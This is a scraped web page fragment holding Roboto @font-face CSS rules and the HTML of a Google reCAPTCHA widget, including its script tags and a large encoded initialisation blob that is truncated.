/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JiPJCAl6RYmdTsBHnbV3qA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JiPJCAl6RYmdTsBHnbV3qA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JiPJCAl6RYmdTsBHnbV3qA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDk3TCisOCwpZqf8Ksc2kUw5HClcOew4VNw7zDqcK4WcOUAgtfwrZtP31lwqptwrTCry/DjyPCo8KmwrnDssKqTCzDjMK8aH9Ew5rCtCYDwqoFXiNLw7LDgMOHw4nDk8KncsKjwqDCmcO3VsOfTcOgOMORwqosbMOPLMKfPMOKA2/CiFzCkWbCmsOsIxfCqsKVZV/DicO7CsKDdsKaBMO0wpPDqCvDqMOIwpkKHMKTXsOBF38cZsOow6zCnMKgw7A/woPDqTfCq8O9ICfDkMK6Z1NpwojDmcKIwp0gwoTCkg3CgsOOw698wqHCrcKsDsKJw48xd3oVBUvDqsK1FcK1wrDCoHjDoMKawr/[base64]/[base64]/[base64]/w5Q3ezc+WsOTwpABwoLCusOiwoLDtMOsKAoOwqLCoMOyKEISw7rDuUc0L8KlIlFMfh7DqcO9w6TCj8OxYMORIhg/woRmfjLCusOBYjjCssOkFsKFcG3CiMO2Ii0/EsODTEPCj8OzQMKwwojCiBJgwo7Ct0smE8OpNsOIaWIHw63DuDFbw5IoMRo2KUEfUsK6WnIMw4ANw5vChCUTQhfCnTLCvMKLf3wqw7ZywrRYGsOFFGNRw7XDrsKcw44cw7DDkEHDpsO2cjsTbRgrw4wzcMKxw4/DlQUkw6LCvTIBUCPDssOUw4bChcOzwqY+wqHDsBlXwrXCm8OkBcK/[base64]/DoVLDgsOnw6w4LVU1F8OQYEnDncOYWT/DjsO+wotPwq8KO8O3w405esOwbSBOTMOTwpDDmxJowrHCq0nDuSnCl13DhcKnwq1/w5TCsx7DmjBiw4FzwozCoMOCwrMNdUzDp8OZKGBvEEx3wpczGl/CvMK/QcOEGjxWwpRpw6JJHcK/FsOew4HDvMKSw6nDvyAiAsKHGH3Cg1loDhcpwqt4X0Ijf8K0G01pQXxOVl50YywKPcO0NBpdwoDDgFrDhsKow5k2w5DDghvDnkR5UMKAw7/CsmYjI8KVHEvCt8ONwq8Dw7LCil03wqXCvMOWw5fDkMOzFMKxwoDDq3NgPcOTwr1SwrY9wrtbM0ESDWwoEMKcwrPDgMKKNsOawoHCl2N9w6PCuXs5wp54w70Yw6QOXMOHNMOEwo84RsOswpYzahRFwqQFNktnw6c3GcOMwo/[base64]/ClDwrwqZ3fkEEwrkdEUoeUEAmwoVvesKmPMK/BE0zVsKGUhDCnyTCrDHDssKZwpPCg8KZwqduwoQ4TsOlccO/QA8nwooPwr1jfj7DoMOHBkQ5wrzCi33DtgrCslrDtDTDlcOCw4xywrwOwqFjR0TCrEDDjCfDocOnXw0iXcOJcWZhTGDDmUIXDmrCqnJBD8OewoAJIhBOUXTDnsKQH29WwobCtg7DisK4wq8IAGLClsOOOnPDohpBf8Kyd0YIw6vDvW/DncKSw4IOw4QROcO/YiPCvMK6wqMwV1HDr8OVNCPDisK6YMOFwqjChT85wofChnxhwrZxH8OLDBPDh2zDoEjCtsK2McKPwoN5TsKYPMODD8OICcKFQVrCnjhcVcK4YcKnS1J2wo3DsMO9wrcMAsO/FH/DosOfw4bCrEQ4S8O2wq93wpEjw6zCj2YeDcK8wqJvH8O/[base64]/DuljDnSTDsQTDkWtHwrMVw4PDmD/CoRpWwpxQw7rDqiXDo8KpCUfCmlDDjsOSwpTDh8ONCE/DgcO6wr4rwq/[base64]/[base64]/Cny7DmXdpw4BawpDCmMOqwrplX8K+LMKEe8Otw6g1w7fCkBwResKMMcKKw67CsMKtwqHDpcKQcMKKw6rCrcOyw4jCtMKXwqIAwpVUVyZyH8Klw5/CgcORAVRGMHwFw6QBHyPDtcO3M8OAw4DCqMO3w7zCuMOKAMOQRSDDg8KKXMOvaSPCrsKww5RkwovDssObw7XChTrClG/DncK/RCTDoXDDon1RwoHCtMOHw5gWwonDjcKLB8Kcw77CsMKawoopcsKlwpLCmhHDslnCrHrDsgbDlsOXe8KhwpzDjMOfwqvDrMOlw6PDkjTChcKRP8KLVQjCtMK2CsKew4NZGklQVMOmUcKfWjQrT1vDnMKgwoXCq8O0wqQowpohCyvDgH/DoU3Dt8OAwo3DnUlIw75sTGQQw7PDtm/Dqy96W33DsBpew7TDnwDDocKFwqzDrRfCu8Osw6lvw5cpwrVcwqHDk8OMw4/Cmz1vGRBQURUww4HDgsO2wrLDmsO7w4XCkX7Dqg8ZQ15DCsK8eiTDjXdAw53DgMK0dsOywrwCQsKtw63CqcOKwqgtwonCuMOrw6/CqcOhfsOWeWvCicK+w7bDpmDDqTnCqcKFw6PDtSlbwoMzw7BcwpvDiMOkXjJKRlzDjMKiOzXCvcKyw4fDnVoZw5PDrnnDksKPwp3CnmvCgDkpA0EgwprDmELCg0doS8KXwqU9GRbDmT0nbcK5w6PDvEUmwoHCmcKFVT3DjmfDg8OSEMOpQ1LCn8O3FW8ofkM7Vn9Zwo/CjgzCpzBGwqnDtizCgxtnDcKawq3Dt0nDgGEOw7TDm8OWHQ7CocOwfsOBJFclUjTDvCx5wqYkwprCnxzDrQo4wqXDlsK0OcKoC8KFw4/Dp8Ksw6F9JMOMM8KoJlfDswjDnFsvCyTCpcOuwoMhUVt8w6TDrEw2e3nCq1UdLsKIWVBcw4LChzTCmX8Mw4pNwpkKNhjDkMKsJlY6CD1/w7vDqQdpwprDl8K4AHnCoMKQwqzDiEPDkD/CmsKKwrTCucOKw4QXdcO5wr/Co3/ClQXChn7CkyJNw5NBw6/DiDHDoQ0lD8KuQ8KtwoVUwqYwFwLClUtrwqt3WMO4AiZuw5wPwp17wo9dw7bDosKww6vDh8KOw6AIw41pwo7Do8K2QHjCmMOuMMO1wpdeSMOSTB1rwqMew5rDlMKCNyM7wrURw4DDhxJaw7ELLSVTf8K5WQbCsMObwozDknzCiicyd2EmG8OFa8O4wp/CuD9ATwDChcKhKsKyfGZXIz1fw4nCglQ1GV4Ww6DDisKfwoV7wp3Coko8aFoqw5XCpAMgwpPDjsO0w6kAw60OLlvCqcOOVsOPw5skO8KCw4wLaXTDuMKKZMOrccKwdRfCmTDCs0DCszjCocKoLMOhHsOHPwLDi2XCvlfDrcOcwrTDs8K/w7ZPf8Obw5x/DADDqGvCuGTCqVfDpTszcFvDvMO9w4/DucK2wrrCmWZvcXLCkn1cUMKlwqXCi8KGwqrCmSrDtjsqUG8oJ3RmX1/Dk07CjcKMwpfChsK/[base64]/Dn3RrwpdTwqUXwrp8w51ewqdnSWPCt1fCvMKhwpvCsMOHw6xUw4YfwroWw4XDpsOXOG8IwrBnw58mwobDk0XCq8OFR8KVDWrCnGkyesOAW0t/VMKqwpzCoDzClwYiw6NvwrXDo8KVwosOYsKxw7Row5sHLAYow79nPlIbw6/CrCHDhMOFFsOSE8OnXzMzRitawrDCj8OhwpBxWcO2wooRw58xw53CqsOeGgN2NVLCu8KUw4XCqWTDgcOSCsKRLsOCQljCpsKlQ8OSFMKZZT3DiggALV7CssOmA8Kiw6rDhMKdLcOGwpcJw6IHw6bDjgJ4eB7DlG/[base64]/wqTCrxl0wqZCcsK+UlolO8KZwqzDlhzDpj1yw57Ct1TCpMOlw5TDgifCnMOKwqLDjsOsVsOsFDPDv8ObLMK2XiRgclZdQS/CuGR9w5rCvkrDrHLClsOgCsOrVFUvJ0bDv8K8w5M9LyLCmcO3wo/[base64]/Do27DgAHDsnnCoWUQw48IwrpQwopSwpzChz4Sw40Pw7DCosOTN8K3w5YKVcK8w6/DnTjCtGBfFX9QKMOdVVPDnsKvw4x1ABzCmcOPd8KuPRNxwqtrcHBEGUIywrZZFmAyw70Ww4AebMOew5BlWcO4wr/[base64]/CgBRswp7DlzIWbcK4RsOIHHrCkcOYwp/DrT7Dt2A1QcOQw4zDn8OvLznCicKoDcO0w4IHf3jDs3QUw47Dg28gwpxtwrd2wqnCrcO9wonCjA4YwqzCpCUFNcKtJEkcXcO/CWdOwq0xwrUwAA/DtmTDlsO3w6UbwqrDocOTw